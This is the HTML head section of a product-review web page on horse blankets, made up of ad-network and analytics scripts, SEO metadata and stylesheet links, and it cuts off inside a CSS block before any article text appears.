

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportconsumer.com/best-horse-blankets/
body_size: 32990
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-0&cb=b20dfef28c', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Outdoors","author":"Pete","domain":"sportconsumer.com","domain_id":64277,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2021-06-15","response_size":145499,"response_size_orig":139637,"response_time_orig":0,"template_id":120,"url":"https://sportconsumer.com/best-horse-blankets/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6],"omd5":"519f2f69a7450840ad3115cfab7e04db","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://sportconsumer.com/best-horse-blankets/"/>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
		<link rel="shortcut icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>

	<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The 9 Best Horse Blankets : Winter, Rain, &amp; Shine - Sport Consumer</title>
	<meta name="description" content="Your horse can deal with cold temps, but on occasion you&#39;ve had REALLY cold weather that made you think it&#39;s time for a blanket. Which one? We have options!"/>
	<link rel="canonical" href="https://sportconsumer.com/best-horse-blankets/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="The 9 Best Horse Blankets : Winter, Rain, &amp; Shine - Sport Consumer"/>
	<meta property="og:description" content="Your horse can deal with cold temps, but on occasion you&#39;ve had REALLY cold weather that made you think it&#39;s time for a blanket. Which one? We have options!"/>
	<meta property="og:url" content="https://sportconsumer.com/best-horse-blankets/"/>
	<meta property="og:site_name" content="Sport Consumer"/>
	<meta property="article:publisher" content="https://www.facebook.com/SportConsumer"/>
	<meta property="article:published_time" content="2021-06-15T17:22:06+00:00"/>
	<meta property="article:modified_time" content="2021-11-11T05:00:59+00:00"/>
	<meta property="og:image" content="https://sportconsumer.com/wp-content/uploads/2017/11/horse-blankets.jpg"/>
	<meta property="og:image:width" content="900"/>
	<meta property="og:image:height" content="600"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="Pete"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@SportConsumer"/>
	<meta name="twitter:site" content="@SportConsumer"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="Pete"/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="14 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sportconsumer.com/best-horse-blankets/#article","isPartOf":{"@id":"https://sportconsumer.com/best-horse-blankets/"},"author":{"name":"Pete","@id":"https://sportconsumer.com/#/schema/person/6ef2f929949e2779b2238e0e559b734a"},"headline":"The 9 Best Horse Blankets : Winter, Rain, &#038; Shine","datePublished":"2021-06-15T17:22:06+00:00","dateModified":"2021-11-11T05:00:59+00:00","mainEntityOfPage":{"@id":"https://sportconsumer.com/best-horse-blankets/"},"wordCount":2839,"commentCount":0,"publisher":{"@id":"https://sportconsumer.com/#organization"},"image":{"@id":"https://sportconsumer.com/best-horse-blankets/#primaryimage"},"thumbnailUrl":"https://sportconsumer.com/wp-content/uploads/2017/11/horse-blankets.jpg","keywords":["blankets","blankets for horse","equestrian blankets","horse blankets"],"articleSection":["Outdoors"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sportconsumer.com/best-horse-blankets/#respond"]}]},{"@type":"WebPage","@id":"https://sportconsumer.com/best-horse-blankets/","url":"https://sportconsumer.com/best-horse-blankets/","name":"The 9 Best Horse Blankets : Winter, Rain, & Shine - Sport Consumer","isPartOf":{"@id":"https://sportconsumer.com/#website"},"primaryImageOfPage":{"@id":"https://sportconsumer.com/best-horse-blankets/#primaryimage"},"image":{"@id":"https://sportconsumer.com/best-horse-blankets/#primaryimage"},"thumbnailUrl":"https://sportconsumer.com/wp-content/uploads/2017/11/horse-blankets.jpg","datePublished":"2021-06-15T17:22:06+00:00","dateModified":"2021-11-11T05:00:59+00:00","description":"Your horse can deal with cold temps, but on occasion you've had REALLY cold weather that made you think it's time for a blanket. Which one? We have options!","breadcrumb":{"@id":"https://sportconsumer.com/best-horse-blankets/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sportconsumer.com/best-horse-blankets/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/best-horse-blankets/#primaryimage","url":"https://sportconsumer.com/wp-content/uploads/2017/11/horse-blankets.jpg","contentUrl":"https://sportconsumer.com/wp-content/uploads/2017/11/horse-blankets.jpg","width":900,"height":600,"caption":"horse blankets"},{"@type":"BreadcrumbList","@id":"https://sportconsumer.com/best-horse-blankets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sportconsumer.com/"},{"@type":"ListItem","position":2,"name":"The 9 Best Horse Blankets : Winter, Rain, &#038; Shine"}]},{"@type":"WebSite","@id":"https://sportconsumer.com/#website","url":"https://sportconsumer.com/","name":"Sport Consumer","description":"Your Best Source for Gear &amp; Advice!","publisher":{"@id":"https://sportconsumer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportconsumer.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sportconsumer.com/#organization","name":"Sport Consumer","url":"https://sportconsumer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/#/schema/logo/image/","url":"https://sportconsumer.com/wp-content/uploads/2017/08/sportconsumer-logo-150px.jpg","contentUrl":"https://sportconsumer.com/wp-content/uploads/2017/08/sportconsumer-logo-150px.jpg","width":150,"height":150,"caption":"Sport Consumer"},"image":{"@id":"https://sportconsumer.com/#/schema/logo/image/"},"sameAs":["https://www.pinterest.com/sportconsumer/","https://www.youtube.com/channel/UCfdu7MkSIoVjoXsRt6AaeKQ","https://www.facebook.com/SportConsumer","https://twitter.com/SportConsumer"]},{"@type":"Person","@id":"https://sportconsumer.com/#/schema/person/6ef2f929949e2779b2238e0e559b734a","name":"Pete","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7116d9e4873062dfcc6e7928d583c0a5c0e792995c802e5ee73039fb65ffc413?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7116d9e4873062dfcc6e7928d583c0a5c0e792995c802e5ee73039fb65ffc413?s=96&d=mm&r=g","caption":"Pete"},"description":"My name's Pete Stec and I'm one of the owners here at SportConsumer.com and Sport Consumer Family (YouTube). My family and I invite you to travel our journey of wellness for your kids and family through nutrition and exercise while we continue to provide the very best reviews on the sports gear you need for serious competition or for your leisure activity!","sameAs":["https://sportconsumer.com","Peter Stec"],"url":"https://sportconsumer.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportconsumer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://sportconsumer.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="admin-bar-css" href="https://sportconsumer.com/wp-includes/css/admin-bar.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="admin-bar-inline-css" type="text/css">

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel="stylesheet" id="allow-webp-image-css" href="https://sportconsumer.com/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1" type="text/css" media="all"/>
<link rel="stylesheet" id="wpautoterms_css-css" href="https://sportconsumer.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4" type="text/css" media="all"/>
<link rel="stylesheet" id="rpt_front_style-css" href="https://sportconsumer.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0" type="text/css" media="all"/>
<link rel="stylesheet" id="spbsm-stylesheet-css" href="https://sportconsumer.com/wp-content/plugins/superb-social-share-and-follow-buttons//assets/css/frontend.css?ver=1.1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="spbsm-lato-font-css" href="https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&amp;display=swap&amp;ver=1.1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="wpcf7-redirect-script-frontend-css" href="https://sportconsumer.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233" type="text/css" media="all"/>
<link rel="stylesheet" id="ez-toc-css" href="https://sportconsumer.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.41.1" type="text/css" media="all"/>
<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
span.ez-toc-section{ scroll-margin-top: 30px;}
</style>
<link rel="stylesheet" id="defer-income-school-style-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/main.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="defer-style-min-width768-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width768.css?ver=6.8.3" type="text/css" media="(min-width: 768px)"/>
<link rel="stylesheet" id="defer-style-min-width960-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width960.css?ver=6.8.3" type="text/css" media="(min-width: 960px)"/>
<link rel="stylesheet" id="defer-style-min-width1200-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width1200.css?ver=6.8.3" type="text/css" media="(min-width: 1200px)"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://sportconsumer.com/wp-content/tablepress-combined.min.css?ver=22" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://sportconsumer.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8" type="text/css" media="all"/>
<link rel="stylesheet" id="footer-credits-css" href="https://sportconsumer.com/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-general_foundicons-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-social_foundicons-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.8.3" type="text/css" media="all"/>
<style id="custom-style-inline-css" type="text/css">
.search-wrapper #search-icon{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png") center/cover no-repeat #fff;}.share-container .email-btn:before{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/envelope.svg") center/cover no-repeat;}.share-container .print-btn:before{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/print-icon.svg") center/cover no-repeat;}.externallinkimage{background-image:url("https://sportconsumer.com/wp-content/themes/acabado/img/extlink.png")}
	@media only screen and (min-width: 960px) {
   #main {
